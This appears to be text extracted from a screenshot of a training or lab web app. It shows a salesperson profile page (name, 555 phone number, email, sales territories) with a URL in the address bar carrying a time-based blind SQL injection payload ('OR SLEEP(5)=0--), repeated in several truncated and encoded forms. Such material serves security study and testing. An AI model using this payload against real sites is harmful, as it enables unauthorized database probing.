 Salesperson: Daron Burke
Charlie
https://35.226.151.166/blue/public/salesperson.php?id='OR SLEEP(5)=0--
https://35.226.151.166/blue/public/salesperson.php?id=%27OR SLEEP(...
https://35.226.151.166/blue/public/salespers... - Salesperson: Daron Burke
https://35.226.151.166/blue/public/salesperson.php?id='OR SLEEP(5)=0--
Salesperson
Daron Burke
555-925-3685
dburke@salesperson.com
Territories
Alabama
Florida
Georgia
Mississippi
North Carolina
South Carolina
Southern Virginia
St. Louis Area
Tennessee